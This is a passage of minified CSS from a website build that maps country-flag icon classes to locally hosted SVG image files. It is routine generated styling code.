ge:url(/build/front/images/bi.29ab7a29.svg)}.fi-bj{background-image:url(/build/front/images/bj.b04c72b6.svg)}.fi-bj.fis{background-image:url(/build/front/images/bj.bbb9c937.svg)}.fi-bl{background-image:url(/build/front/images/bl.ee0d8635.svg)}.fi-bl.fis{background-image:url(/build/front/images/bl.66cdc56c.svg)}.fi-bm{background-image:url(/build/front/images/bm.4f2a3869.svg)}.fi-bm.fis{background-image:url(/build/front/images/bm.728fd219.svg)}.fi-bn{background-image:url(/build/front/images/bn.513d1e46.svg)}.fi-bn.fis{background-image:url(/build/front/images/bn.91c0cc95.svg)}.fi-bo{background-image:url(/build/front/images/bo.88ba0b0a.svg)}.fi-bo.fis{background-image:url(/build/front/images/bo.41d4956b.svg)}.fi-bq{background-image:url(/build/front/images/bq.04ca6698.svg)}.fi-bq.fis{background-image:url(/build/front/images/bq.1698f288.svg)}.fi-br{background-image:url(/build/front/images/br.33b38c32.svg)}.fi-br.fis{background-image:url(/build/front/images/br.f1b8e364.svg)}.fi-bs{background-image:url(/build/front/images/bs.527eff5c.svg)}.fi-bs.fis{background-image:url(/build/front/images/bs.3fac313f.svg)}.fi-bt{background-image:url(/build/front/images/bt.ef80804e.svg)}.fi-bt.fis{background-image:url(/build/front/images/bt.4ded6676.svg)}.fi-bv{background-image:url(/build/front/images/bv.3d8e6f49.svg)}.fi-bv.fis{background-image:url(/build/front/images/bv.976c853a.svg)}.fi-bw{background-image:url(/build/front/images/bw.840cd355.svg)}.fi-bw.fis{background-image:url(/build/front/images/bw.3697157a.svg)}.fi-by{background-image:url(/build/front/images/by.4c57e6cb.svg)}.fi-by.fis{background-image:url(/build/front/images/by.0bc23418.svg)}.fi-bz{background-image:url(/build/front/images/bz.9e8153a1.svg)}.fi-bz.fis{background-image:url(/build/front/images/bz.fb56b217.svg)}.fi-ca{background-image:url(/build/front/images/ca.e833b599.svg)}.fi-ca.fis{background-image:url(/build/front/images/ca.4549a2d2.svg)}.fi-cc{background-image:url(/build/front/images/cc.5cc309bf.svg)}.fi-cc.fis{background-image:url(/build/front/images/cc.d20d3e0c.svg)}.fi-cd{background-image:url(/build/front/images/cd.4b82821f.svg)}.fi-cd.fis{background-image:url(/build/front/images/cd.089aab7a.svg)}.fi-cf{background-image:url(/build/front/images/cf.a3843e79.svg)}.fi-cf.fis{background-image:url(/build/front/images/cf.e2e89fb8.svg)}.fi-cg{background-image:url(/build/front/images/cg.05e95e53.svg)}.fi-cg.fis{background-image:url(/build/front/images/cg.363fa0a5.svg)}.fi-ch{background-image:url(/build/front/images/ch.55323a06.svg)}.fi-ch.fis{background-image:url(/build/front/images/ch.e6b520ab.svg)}.fi-ci{background-image:url(/build/front/images/ci.c7146bc3.svg)}.fi-ci.fis{background-image:url(/build/front/images/ci.133adff8.svg)}.fi-ck{background-image:url(/build/front/images/ck.85e3a69f.svg)}.fi-ck.fis{background-image:url(/build/front/images/ck.95a61626.svg)}.fi-cl{background-image:url(/build/front/images/cl.107ef3fb.svg)}.fi-cl.fis{background-image:url(/build/front/images/cl.5e19099c.svg)}.fi-cm{background-image:url(/build/front/images/cm.b09bb372.svg)}.fi-cm.fis{background-image:url(/build/front/images/cm.b99d016f.svg)}.fi-cn{background-image:url(/build/front/images/cn.890ef6a6.svg)}.fi-cn.fis{background-image:url(/build/front/images/cn.814b7a34.svg)}.fi-co{background-image:url(/build/front/images/co.2035da4e.svg)}.fi-co.fis{background-image:url(/build/front/images/co.650be7bf.svg)}.fi-cr{background-image:url(/build/front/images/cr.da71ea0e.svg)}.fi-cr.fis{background-image:url(/build/front/images/cr.96cca329.svg)}.fi-cu{background-image:url(/build/front/images/cu.1768da18.svg)}.fi-cu.fis{background-image:url(/build/front/images/cu.212ed2a5.svg)}.fi-cv{background-image:url(/build/front/images/cv.fe0c5619.svg)}.fi-cv.fis{background-image:url(/build/front/images/cv.c4df14ee.svg)}.fi-cw{background-image:url(/build/front/images/cw.f65c0891.svg)}.fi-cw.fis{background-image:url(/build/front/images/cw.91445601.svg)}.fi-cx{background-image:url(/build/front/images/cx.b7e461d7.svg)}.fi-cx.fis{background-image:url(/build/front/images/cx.37606469.svg)}.fi-cy{background-image:url(/build/front/images/cy.c956003b.svg)}.fi-cy.fis{background-image:url(/build/front/images/cy.8a3f7e57.svg)}.fi-cz{background-image:url(/build/front/images/cz.5a24757d.svg)}.fi-cz.fis{background-image:url(/build/front/images/cz.f7d5fa02.svg)}.fi-de{background-image:url(/build/front/images/de.6435bf24.svg)}.fi-de.fis{background-image:url(/build/front/images/de.84066914.svg)}.fi-dj{background-image:url(/build/front/images/dj.015c67e7.svg)}.fi-dj.fis{background-image:url(/build/front/images/dj.52e5fa9d.svg)}.fi-dk{background-image:url(/build/front/images/dk.025c1210.svg)}.fi-dk.fis{background-image:url(/build/front/images/dk.90f7d120.svg)}.fi-dm{background-image:url(/build/front/images/dm.cfce3634.svg)}.fi-dm.fis{background-image:url(/build/front/images/dm.f17f9b31.svg)}.fi-do{background-image:url(/build/front/images/do.fe8ec4ac.svg)}.fi-do.fis{background-image:url(/build/front/images/do.3ecb625b.svg)}.fi-dz{background-image:url(/build/front/images/dz.0f087582.svg)}.fi-dz.fis{background-image:url(/build/front/images/dz.67624652.svg)}.fi-ec{background-image:url(/build/front/images/ec.7d169327.svg)}.fi-ec.fis{background-image:url(/build/front/images/ec.33ce5627.svg)}.fi-ee{background-image:url(/build/front/images/ee.bd3f873d.svg)}.fi-ee.fis{background-image:url(/build/front/images/ee.5b02e481.svg)}.fi-eg{background-image:url(/build/front/images/eg.de661628.svg)}.fi-eg.fis{background-image:url(/build/front/images/eg.fd860b79.svg)}.fi-eh{background-image:url(/build/front/images/eh.34ede7db.svg)}.fi-eh.fis{background-image:url(/build/front/images/eh.4a1e2a37.svg)}.fi-er{background-image:url(/build/front/images/er.4e8d72f9.svg)}.fi-er.fis{background-image:url(/build/front/images/er.51a82d50.svg)}.fi-es{background-image:url(/build/front/images/es.36cdd00d.svg)}.fi-es.fis{background-image:url(/build/front/images/es.ab57bf70.svg)}.fi-et{background-image:url(/build/front/images/et.c3d2d75f.svg)}.fi-et.fis{background-image:url(/build/front/images/et.61822620.svg)}.fi-fi{background-image:url(/build/front/images/fi.096c0ee2.svg)}.fi-fi.fis{background-image:url(/build/front/images/fi.a2a21809.svg)}.fi-fj{background-image:url(/build/front/images/fj.ff919dfd.svg)}.fi-fj.fis{background-image:url(/build/front/images/fj.b5652782.svg)}.fi-fk{background-image:url(/build/front/images/fk.b2c8d118.svg)}.fi-fk.fis{background-image:url(/build/front/images/fk.b12459db.svg)}.fi-fm{background-image:url(/build/front/images/fm.bc057f75.svg)}.fi-fm.fis{background-image:url(/build/front/images/fm.12e9e2f2.svg)}.fi-fo{background-image:url(/build/front/images/fo.7c11a8ad.svg)}.fi-fo.fis{background-image:url(/build/front/images/fo.a004f63d.svg)}.fi-fr{background-image:url(/build/front/images/fr.b377e778.svg)}.fi-fr.fis{background-image:url(/build/front/images/fr.d7acb86a.svg)}.fi-ga{background-image:url(/build/front/images/ga.ccf7eecb.svg)}.fi-ga.fis{background-image:url(/build/front/images/ga.d33bfe61.svg)}.fi-gb{background-image:url(/build/front/images/gb.516897fd.svg)}.fi-gb.fis{background-image:url(/build/front/images/gb.ad3aa4f8.svg)}.fi-gd{background-image:url(/build/front/images/gd.9357b33d.svg)}.fi-gd.fis{background-image:url(/build/front/images/gd.43662bdd.svg)}.fi-ge{background-image:url(/build/front/images/ge.fc9c4dcd.svg)}.fi-ge.fis{background-image:url(/build/front/images/ge.948ba6b5.svg)}.fi-gf{background-image:url(/build/front/images/gf.4b52534e.svg)}.fi-gf.fis{background-image:url(/build/front/images/gf.5dfec36c.svg)}.fi-gg{background-image:url(/build/front/images/gg.9f0be4b0.svg)}.fi-gg.fis{background-image:url(/build/front/images/gg.e9d7238c.svg)}.fi-gh{background-image:url(/build/front/images/gh.3b045347.svg)}.fi-gh.fis{background-image:url(/build/front/images/gh.26d188e8.svg)}.fi-gi{background-image:url(/build/front/images/gi.9aac5eef.svg)}.fi-gi.fis{background-image:url(/build/front/images/gi.89adf2b0.svg)}.fi-gl{background-image:url(/build/front/images/gl.633d308e.svg)}.fi-gl.fis{background-image:url(/build/front/images/gl.2466f7b0.svg)}.fi-gm{background-image:url(/build/front/images/gm.6e4caca4.svg)}.fi-gm.fis{background-image:url(/build/front/images/gm.dfd25b88.svg)}.fi-gn{background-image:url(/build/front/images/gn.65edeaef.svg)}.fi-gn.fis{background-image:url(/build/front/images/gn.347b60cf.svg)}.fi-gp{background-image:url(/build/front/images/gp.a5aabe75.svg)}.fi-gp.fis{background-image:url(/build/front/images/gp.a5f72ec8.svg)}.fi-gq{background-image:url(/build/front/images/gq.d338046f.svg)}.fi-gq.fis{background-image:url(/build/front/images/gq.6c7f20b6.svg)}.fi-gr{background-image:url(/build/front/images/gr.24e42803.svg)}.fi-gr.fis{background-image:url(/build/front/images/gr.d0a42f6b.svg)}.fi-gs{background-image:url(/build/front/images/gs.458ff4b7.svg)}.fi-gs.fis{background-image:url(/build/front/images/gs.313a61ea.svg)}.fi-gt{background-image:url(/build/front/images/gt.dcf12724.svg)}.fi-gt.fis{background-image:url(/build/front/images/gt.f7671cb1.svg)}.fi-gu{background-image:url(/build/front/images/gu.0cd0e4dc.svg)}.fi-gu.fis{background-image:url(/build/front/images/gu.b034a64f.svg)}.fi-gw{background-image:url(/build/front/images/gw.442e700d.svg)}.fi-gw.fis{background-image:url(/build/front/images/gw.a27c290b.svg)}.fi-gy{background-image:url(/build/front/images/gy.80b47cd2.svg)}.fi-gy.fis{background-image:url(/build/front/images/gy.e28d1b4b.svg)}.fi-hk{background-image:url(/build/front/images/hk.f4b6713d.svg)}.fi-hk.fis{background-image:url(/build/front/images/hk.99b41311.svg)}.fi-hm{background-image:url(/build/front/images/hm.115be0cc.svg)}.fi-hm.fis{background-image:url(/build/front/images/hm.228edd11.svg)}.fi-hn{background-image:url(/build/front/images/hn.eefcc77a.svg)}.fi-hn.fis{background-image:url(/build/front/images/hn.f2196ae2.svg)}.fi-hr{background-image:url(/build/front/images/hr.89b8c8af.svg)}.fi-hr.fis{background-image:url(/build/front/images/hr.85eb7e0d.svg)}.fi-ht{background-image:url(/build/front/images/ht.7979dcf6.svg)}.fi-ht.fis{background-image:url(/build/front/images/ht.59350764.svg)}.fi-hu{background-image:url(/build/front/images/hu.e404d718.svg)}.fi-hu.fis{background-image:url(/build/front/images/hu.cb329e88.svg)}.fi-id{background-image:url(/build/front/images/id.a5fb3413.svg)}.fi-id.fis{background-image:url(/build/front/images/id.b8cee6f6.svg)}.fi-ie{background-image:url(/build/front/images/ie.0542b946.svg)}.fi-ie.fis{background-image:url(/build/front/images/ie.9e3414e8.svg)}.fi-il{background-image:url(/build/front/images/il.cdb1fb92.svg)}.fi-il.fis{background-image:url(/build/front/images/il.64814d3e.svg)}.fi-im{background-image:url(/build/front/images/im.1471ac60.svg)}.fi-im.fis{background-image:url(/build/front/images/im.3b9ec598.svg)}.fi-in{background-image:url(/build/front/images/in.1434165a.svg)}.fi-in.fis{background-image:url(/build/front/images/in.a8b035d6.svg)}.fi-io{background-image:url(/build/front/images/io.265d363a.svg)}.fi-io.fis{background-image:url(/build/front/images/io.247fe71f.svg)}.fi-iq{background-image:url(/build/front/images/iq.7a8858e7.svg)}.fi-iq.fis{background-image:url(/build/front/images/iq.942b6bfd.svg)}.fi-ir{background-image:url(/build/front/images/ir.95a4d32e.svg)}.fi-ir.fis{background-image:url(/build/front/images/ir.7fdcd500.svg)}.fi-is{background-image:url(/build/front/images/is.3c4b4181.svg)}.fi-is.fis{background-image:url(/build/front/images/is.76481cf5.svg)}.fi-it{background-image:url(/build/front/images/it.08db2cd1.svg)}.fi-it.fis{background-image:url(/build/front/images/it.febcc1b1.svg)}.fi-je{background-image:url(/build/front/images/je.cc06b8c7.svg)}.fi-je.fis{background-image:url(/build/front/images/je.8411f216.svg)}.fi-jm{background-image:url(/build/front/images/jm.bbf9bcce.svg)}.fi-jm.fis{background-image:url(/build/front/images/jm.259baa44.svg)}.fi-jo{background-image:url(/build/front/images/jo.527af4b7.svg)}.fi-jo.fis{background-image:url(/build/front/images/jo.6fe6e076.svg)}.fi-jp{background-image:url(/build/front/images/jp.d7ff64ff.svg)}.fi-jp.fis{background-image:url(/build/front/images/jp.da55e778.svg)}.fi-ke{background-image:url(/build/front/images/ke.785c24b7.svg)}.fi-ke.fis{background-image:url(/build/front/images/ke.c70195b6.svg)}.fi-kg{background-image:url(/build/front/images/kg.e58fe773.svg)}.fi-kg.fis{background-image:url(/build/front/images/kg.3d3688e6.svg)}.fi-kh{background-image:url(/build/front/images/kh.09c49693.svg)}.fi-kh.fis{background-image:url(/build/front/images/kh.e7fb0dfc.svg)}.fi-ki{background-image:url(/build/front/images/ki.339d2543.svg)}.fi-ki.fis{background-image:url(/build/front/images/ki.93b60ad9.svg)}.fi-km{background-image:url(/build/front/images/km.636e9ed7.svg)}.fi-km.fis{background-image:url(/build/front/images/km.f07a34b8.svg)}.fi-kn{background-image:url(/build/front/images/kn.924ba78f.svg)}.fi-kn.fis{background-image:url(/build/front/images/kn.2c6b3e41.svg)}.fi-kp{background-image:url(/build/front/images/kp.510d0a3c.svg)}.fi-kp.fis{background-image:url(/build/front/images/kp.650f6d2f.svg)}.fi-kr{background-image:url(/build/front/images/kr.236fea7a.svg)}.fi-kr.fis{background-image:url(/build/front/images/kr.5061a624.svg)}.fi-kw{background-image:url(/build/front/images/kw.1ac81961.svg)}.fi-kw.fis{background-image:url(/build/front/images/kw.0924dc17.svg)}.fi-ky{background-image:url(/build/front/images/ky.7b3cb77a.svg)}.fi-ky.fis{background-image:url(/build/front/images/ky.80efcb3b.svg)}.fi-kz{background-image:url(/build/front/images/kz.8e7ed412.svg)}.fi-kz.fis{background-image:url(/build/front/images/kz.11c2b073.svg)}.fi-la{background-image:url(/build/front/images/la.644f2f1a.svg)}.fi-la.fis{background-image:url(/build/front/images/la.d2ebfb87.svg)}.fi-lb{background-image:url(/build/front/images/lb.ee9b0b19.svg)}.fi-lb.fis{background-image:url(/build/front/images/lb.c8fd1cbd.svg)}.fi-lc{background-image:url(/build/front/images/lc.26619234.svg)}.fi-lc.fis{background-image:url(/build/front/images/lc.7ac7d1c9.svg)}.fi-li{background-image:url(/build/front/images/li.637cad1d.svg)}.fi-li.fis{background-image:url(/build/front/images/li.12116067.svg)}.fi-lk{background-image:url(/build/front/images/lk.3cb867c4.svg)}.fi-lk.fis{background-image:url(/build/front/images/lk.25692a40.svg)}.fi-lr{background-image:url(/build/front/images/lr.274e9865.svg)}.fi-lr.fis{background-image:url(/build/front/images/lr.c70ba2e2.svg)}.fi-ls{background-image:url(/build/front/images/ls.1656b1dc.svg)}.fi-ls.fis{background-image:url(/build/front/images/ls.e9b2f4ba.svg)}.fi-lt{background-image:url(/build/front/images/lt.93a07daf.svg)}.fi-lt.fis{background-image:url(/build/front/images/lt.1d07a8b8.svg)}.fi-lu{background-image:url(/build/front/images/lu.c155a684.svg)}.fi-lu.fis{background-image:url(/build/front/images/lu.1de57f2a.svg)}.fi-lv{background-image:url(/build/front/images/lv.ff6176a6.svg)}.fi-lv.fis{background-image:url(/build/front/images/lv.884e7f97.svg)}.fi-ly{background-image:url(/build/front/images/ly.86eec27b.svg)}.fi-ly.fis{background-image:url(/build/front/images/ly.8d687191.svg)}.fi-ma{background-image:url(/build/front/images/ma.ab052b41.svg)}.fi-ma.fis{background-image:url(/build/front/images/ma.4d3a6f5c.svg)}.fi-mc{background-image:url(/build/front/images/mc.b5edb755.svg)}.fi-mc.fis{background-image:url(/build/front/images/mc.21f385d1.svg)}.fi-md{background-image:url(/build/front/images/md.b51b6be9.svg)}.fi-md.fis{background-image:url(/build/front/images/md.01ec3194.svg)}.fi-me{background-image:url(/build/front/images/me.0c03b01f.svg)}.fi-me.fis{background-image:url(/build/front/images/me.3b8260d4.svg)}.fi-mf{background-image:url(/build/front/images/mf.2d30fcd9.svg)}.fi-mf.fis{background-image:url(/build/front/images/mf.ad44af78.svg)}.fi-mg{background-image:url(/build/front/images/mg.5d294de1.svg)}.fi-mg.fis{background-image:url(/build/front/images/mg.bdd56d44.svg)}.fi-mh{background-image:url(/build/front/images/mh.d3854d0e.svg)}.fi-mh.fis{background-image:url(/build/front/images/mh.f4334b2e.svg)}.fi-mk{background-image:url(/build/front/images/mk.b5eadefb.svg)}.fi-mk.fis{background-image:url(/build/front/images/mk.d335b1f7.svg)}.fi-ml{background-image:url(/build/front/images/ml.fa530666.svg)}.fi-ml.fis{background-image:url(/build/front/images/ml.abd95c9b.svg)}.fi-mm{background-image:url(/build/front/images/mm.dc0bcc91.svg)}.fi-mm.fis{background-image:url(/build/front/images/mm.a9213f0b.svg)}.fi-mn{background-image:url(/build/front/images/mn.ce65a7be.svg)}.fi-mn.fis{background-image:url(/build/front/images/mn.8cacecbc.svg)}.fi-mo{background-image:url(/build/front/images/mo.91c9cf0c.svg)}.fi-mo.fis{background-image:url(/build/front/images/mo.471093dd.svg)}.fi-mp{background-image:url(/build/front/images/mp.22db1d8d.svg)}.fi-mp.fis{background-image:url(/build/front/images/mp.669fb6af.svg)}.fi-mq{background-image:url(/build/front/images/mq.df0d7ef1.svg)}.fi-mq.fis{background-image:url(/build/front/images/mq.4caa210d.svg)}.fi-mr{background-image:url(/build/front/images/mr.b54c9b3d.svg)}.fi-mr.fis{background-image:url(/build/front/images/mr.41a32059.svg)}.fi-ms{background-image:url(/build/front/images/ms.0c0db89d.svg)}.fi-ms.fis{background-image:url(/build/front/images/ms.dd5003c6.svg)}.fi-mt{background-image:url(/build/front/images/mt.a39094a0.svg)}.fi-mt.fis{background-image:url(/build/front/images/mt.35575a14.svg)}.fi-mu{background-image:url(/build/front/images/mu.468d5464.svg)}.fi-mu.fis{background-image:url(/build/front/images/mu.fd1c498d.svg)}.fi-mv{background-image:url(/build/front/images/mv.f252e4cb.svg)}.fi-mv.fis{background-image:url(/build/front/images/mv.8cb05cc8.svg)}.fi-mw{background-image:url(/build/front/images/mw.0159b1bd.svg)}.fi-mw.fis{background-image:url(/build/front/images/mw.83c32d57.svg)}.fi-mx{background-image:url(/build/front/images/mx.479622e6.svg)}.fi-mx.fis{background-image:url(/build/front/images/mx.a17b7ad9.svg)}.fi-my{background-image:url(/build/front/images/my.11925d66.svg)}.fi-my.fis{background-image:url(/build/front/images/my.2489b27e.svg)}.fi-mz{background-image:url(/build/front/images/mz.22cb0866.svg)}.fi-mz.fis{background-image:url(/build/front/images/mz.525b1372.svg)}.fi-na{background-image:url(/build/front/images/na.7e46f9f6.svg)}.fi-na.fis{background-image:url(/build/front/images/na.27a5988e.svg)}.fi-nc{background-image:url(/build/front/images/nc.cd59091e.svg)}.fi-nc.fis{background-image:url(/build/front/images/nc.74229c54.svg)}.fi-ne{background-image:url(/build/front/images/ne.82c3626f.svg)}.fi-ne.fis{background-image:url(/build/front/images/ne.66cb0cd9.svg)}.fi-nf{background-image:url(/build/front/images/nf.96d57c56.svg)}.fi-nf.fis{background-image:url(/build/front/images/nf.79888307.svg)}.fi-ng{background-image:url(/build/front/images/ng.f29450b9.svg)}.fi-ng.fis{background-image:url(/build/front/images/ng.1b98819e.svg)}.fi-ni{background-image:url(/build/front/images/ni.97abb7cd.svg)}.fi-ni.fis{background-image:url(/build/front/images/ni.ef0b194f.svg)}.fi-nl{background-image:url(/build/front/images/nl.cfe72ae0.svg)}.fi-nl.fis{background-image:url(/build/front/images/nl.c0bdb1a8.svg)}.fi-no{background-image:url(/build/front/images/no.b9cc4fcd.svg)}.fi-no.fis{background-image:url(/build/front/images/no.c2a3c34c.svg)}.fi-np{background-image:url(/build/front/images/np.3b3316c4.svg)}.fi-np.fis{background-image:url(/build/front/images/np.e700d833.svg)}.fi-nr{background-image:url(/build/front/images/nr.94f7307a.svg)}.fi-nr.fis{background-image:url(/build/front/images/nr.f088588c.svg)}.fi-nu{background-image:url(/build/front/images/nu.2d9c15c3.svg)}.fi-nu.fis{background-image:url(/build/front/images/nu.c4afdde3.svg)}.fi-nz{background-image:url(/build/front/images/nz.c13a64ec.svg)}.fi-nz.fis{background-image:url(/build/front/images/nz.0dcf8cf7.svg)}.fi-om{background-image:url(/build/front/images/om.e32ff9c3.svg)}.fi-om.fis{background-image:url(/build/front/images/om.e5b8ab73.svg)}.fi-pa{background-image:url(/build/front/images/pa.86598122.svg)}.fi-pa.fis{background-image:url(/build/front/images/pa.751c8f87.svg)}.fi-pe{background-image:url(/build/front/images/pe.9412c8bf.svg)}.fi-pe.fis{background-image:url(/build/front/images/pe.38abe80e.svg)}.fi-pf{background-image:url(/build/front/images/pf.60eab759.svg)}.fi-pf.fis{background-image:url(/build/front/images/pf.be30b559.svg)}.fi-pg{background-image:url(/build/front/images/pg.7248ade5.svg)}.fi-pg.fis{background-image:url(/build/front/images/pg.eb9cc6c5.svg)}.fi-ph{background-image:url(/build/front/images/ph.af9d4fed.svg)}.fi-ph.fis{background-image:url(/build/front/images/ph.801b5ef1.svg)}.fi-pk{background-image:url(/build/front/images/pk.d93be02c.svg)}.fi-pk.fis{background-image:url(/build/front/images/pk.45854c45.svg)}.fi-pl{background-image:url(/build/front/images/pl.2b5541c5.svg)}.fi-pl.fis{background-image:url(/build/front/images/pl.cd835d05.svg)}.fi-pm{background-image:url(/build/front/images/pm.ce413eb6.svg)}.fi-pm.fis{background-image:url(/build/front/images/pm.2cb8a94e.svg)}.fi-pn{background-image:url(/build/front/images/pn.37d123f9.svg)}.fi-pn.fis{background-image:url(/build/front/images/pn.59967a30.svg)}.fi-pr{background-image:url(/build/front/images/pr.97520818.svg)}.fi-pr.fis{background-image:url(/build/front/images/pr.d478856b.svg)}.fi-ps{background-image:url(/build/front/images/ps.385ac1bd.svg)}.fi-ps.fis{background-image:url(/build/front/images/ps.8e2aad28.svg)}.fi-pt{background-image:url(/build/front/images/pt.96475126.svg)}.fi-pt.fis{background-image:url(/build/front/images/pt.6a021239.svg)}.fi-pw{background-image:url(/build/front/images/pw.f9ea0367.svg)}.fi-pw.fis{background-image:url(/build/front/images/pw.2ba81a95.svg)}.fi-py{background-image:url(/build/front/images/py.b4f1de65.svg)}.fi-py.fis{background-image:url(/build/front/images/py.f95e744f.svg)}.fi-qa{background-image:url(/build/front/images/qa.a4f5c16c.svg)}.fi-qa.fis{background-image:url(/build/front/images/qa.c64c7cc5.svg)}.fi-re{background-image:url(/build/front/images/re.c97ad6da.svg)}.fi-re.fis{background-image:url(/build/front/images/re.65fecda0.svg)}.fi-ro{background-image:url(/build/front/images/ro.33482fcd.svg)}.fi-ro.fis{background-image:url(/build/front/images/ro.6d757067.svg)}.fi-rs{background-image:url(/build/front/images/rs.feac4617.svg)}.fi-rs.fis{background-image:url(/build/front/images/rs.9f00a7d8.svg)}.fi-ru{background-image:url(/build/front/images/ru.7e04b988.svg)}.fi-ru.fis{background-image:url(/build/front/images/ru.c789ea20.svg)}.fi-rw{background-image:url(/build/front/images/rw.fbb7d374.svg)}.fi-rw.fis{background-image:url(/build/front/images/rw.be9b5682.svg)}.fi-sa{background-image:url(/build/front/images/sa.d2ac71bc.svg)}.fi-sa.fis{background-image:url(/build/front/images/sa.0ac9ef71.svg)}.fi-sb{background-image:url(/build/front/images/sb.c2672e36.svg)}.fi-sb.fis{background-image:url(/build/front/images/sb.149bbf5e.svg)}.fi-sc{background-image:url(/build/front/images/sc.ec8684db.svg)}.fi-sc.fis{background-image:url(/build/front/images/sc.b2ceb1f1.svg)}.fi-sd{background-image:url(/build/front/images/sd.3050433e.svg)}.fi-sd.fis{background-image:url(/build/front/images/sd.e0516e5b.svg)}.fi-se{background-image:url(/build/front/images/se.369f685e.svg)}.fi-se.fis{background-image:url(/build/front/images/se.1124c09a.svg)}.fi-sg{background-image:url(/build/front/images/sg.8b629e7b.svg)}.fi-sg.fis{background-image:url(/build/front/images/sg.8db1ed19.svg)}.fi-sh{background-image:url(/build/front/images/sh.79d981c3.svg)}.fi-sh.fis{background-image:url(/build/front/images/sh.e3d33344.svg)}.fi-si{background-image:url(/build/front/images/si.e0de0e96.svg)}.fi-si.fis{background-image:url(/build/front/images/si.4b2b8459.svg)}.fi-sj{background-image:url(/build/front/images/sj.f8f9b215.svg)}.fi-sj.fis{background-image:url(/build/front/images/sj.7111b152.svg)}.fi-sk{background-image:url(/build/front/images/sk.031f7d12.svg)}.fi-sk.fis{background-image:url(/build/front/images/sk.8ebdd966.svg)}.fi-sl{background-image:url(/build/front/images/sl.d4cd148f.svg)}.fi-sl.fis{background-image:url(/build/front/images/sl.ec1ec422.svg)}.fi-sm{background-image:url(/build/front/images/sm.34fa00b2.svg)}.fi-sm.fis{background-image:url(/build/front/images/sm.d022b342.svg)}.fi-sn{background-image:url(/build/front/images/sn.5d2dde73.svg)}.fi-sn.fis{background-image:url(/build/front/images/sn.07ec7ccb.svg)}.fi-so{background-image:url(/build/front/images/so.1392d248.svg)}.fi-so.fis{background-image:url(/build/front/images/so.1ace29c0.svg)}.fi-sr{background-image:url(/build/front/images/sr.f281cc96.svg)}.fi-sr.fis{background-image:url(/build/front/images/sr.45463ee6.svg)}.fi-ss{background-image:url(/build/front/images/ss.65f6eee5.svg)}.fi-ss.fis{background-image:url(/build/front/images/ss.252b833e.svg)}.fi-st{background-image:url(/build/front/images/st.a66e38d3.svg)}.fi-st.fis{background-image:url(/build/front/images/st.95ec2564.svg)}.fi-sv{background-image:url(/build/front/images/sv.2b995d45.svg)}.fi-sv.fis{background-image:url(/build/front/images/sv.dd3c991c.svg)}.fi-sx{background-image:url(/build/front/images/sx.37214364.svg)}.fi-sx.fis{background-image:url(/build/front/images/sx.c3e3382c.svg)}.fi-sy{background-image:url(/build/front/images/sy.622c114d.svg)}.fi-sy.fis{background-image:url(/build/front/images/sy.94ceee3f.svg)}.fi-sz{background-image:url(/build/front/images/sz.1fd60592.svg)}.fi-sz.fis{background-image:url(/build/front/images/sz.39c0c341.svg)}.fi-tc{background-image:url(/build/front/images/tc.45011e3d.svg)}.fi-tc.fis{background-image:url(/build/front/images/tc.99db3ce5.svg)}.fi-td{background-image:url(/build/front/images/td.f6c172d9.svg)}.fi-td.fis{background-image:url(/build/front/images/td.57c6d2b8.svg)}.fi-tf{background-image:url(/build/front/images/tf.b52f02c3.svg)}.fi-tf.fis{background-image:url(/build/front/images/tf.90c38a9f.svg)}.fi-tg{background-image:url(/build/front/images/tg.ae395581.svg)}.fi-tg.fis{background-image:url(/build/front/images/tg.a54fe773.svg)}.fi-th{background-image:url(/build/front/images/th.d3dea0ce.svg)}.fi-th.fis{background-image:url(/build/front/images/th.b4262644.svg)}.fi-tj{background-image:url(/build/front/images/tj.4c009c91.svg)}.fi-tj.fis{background-image:url(/build/front/images/tj.97493731.svg)}.fi-tk{background-image:url(/build/front/images/tk.5c7cbb32.svg)}.fi-tk.fis{background-image:url(/build/front/images/tk.2619557b.svg)}.fi-tl{background-image:url(/build/front/images/tl.b51e57c2.svg)}.fi-tl.fis{background-image:url(/build/front/images/tl.d8e3bbb0.svg)}.fi-tm{background-image:url(/build/front/images/tm.a9bdcd11.svg)}.fi-tm.fis{background-image:url(/build/front/images/tm.61ac9a09.svg)}.fi-tn{background-image:url(/build/front/images/tn.8eab019a.svg)}.fi-tn.fis{background-image:url(/build/front/images/tn.2b1d5aa3.svg)}.fi-to{background-image:url(/build/front/images/to.a7375d4d.svg)}.fi-to.fis{background-image:url(/build/front/images/to.2cb4df0a.svg)}.fi-tr{background-image:url(/build/front/images/tr.a1a28a5e.svg)}.fi-tr.fis{background-image:url(/build/front/images/tr.1a109fa7.svg)}.fi-tt{background-image:url(/build/front/images/tt.33069ab8.svg)}.fi-tt.fis{background-image:url(/build/front/images/tt.62c94980.svg)}.fi-tv{background-image:url(/build/front/images/tv.12b93537.svg)}.fi-tv.fis{background-image:url(/build/front/images/tv.3ba10c54.svg)}.fi-tw{background-image:url(/build/front/images/tw.39308d87.svg)}.fi-tw.fis{background-image:url(/build/front/images/tw.8ea0b61c.svg)}.fi-tz{background-image:url(/build/front/images/tz.42ec1dd1.svg)}.fi-tz.fis{background-image:url(/build/front/images/tz.148d6a25.svg)}.fi-ua{background-image:url(/build/front/images/ua.423c68f9.svg)}.fi-ua.fis{background-image:url(/build/front/images/ua.af1d11da.svg)}.fi-ug{background-image:url(/build/front/images/ug.ac0f0d78.svg)}.fi-ug.fis{background-image:url(/build/front/images/ug.9e26c8f2.svg)}.fi-um{background-image:url(/build/front/images/um.867207fe.svg)}.fi-um.fis{background-image:url(/build/front/images/um.d0a77d97.svg)}.fi-us{background-image:url(/build/front/images/us.cb3557fd.svg)}.fi-us.fis{background-image:url(/build/front/images/us.2b961792.svg)}.fi-uy{background-image:url(/build/front/images/uy.2a4ff395.svg)}.fi-uy.fis{background-image:url(/build/front/images/uy.d3a86899.svg)}.fi-uz{background-image:url(/build/front/images/uz.a4de118b.svg)}.fi-uz.fis{background-image:url(/build/front/images/uz.37218829.svg)}.fi-va{background-image:url(/build/front/images/va.cf6a492a.svg)}.fi-va.fis{background-image:url(/build/front/images/va.cf15a649.svg)}.fi-vc{background-image:url(/build/front/images/vc.a1a39ca1.svg)}.fi-vc.fis{background-image:url(/build/front/images/vc.7ad1635f.svg)}.fi-ve{background-image:url(/build/front/images/ve.2d66184b.svg)}.fi-ve.fis{background-image:url(/build/front/images/ve.ede15c25.svg)}.fi-vg{background-image:url(/build/front/images/vg.17630549.svg)}.fi-vg.fis{background-image:url(/build/front/images/vg.e4751748.svg)}.fi-vi{background-image:url(/build/front/images/vi.2394a011.svg)}.fi-vi.fis{background-image:url(/build/front/images/vi.75fc073b.svg)}.fi-vn{background-image:url(/build/fr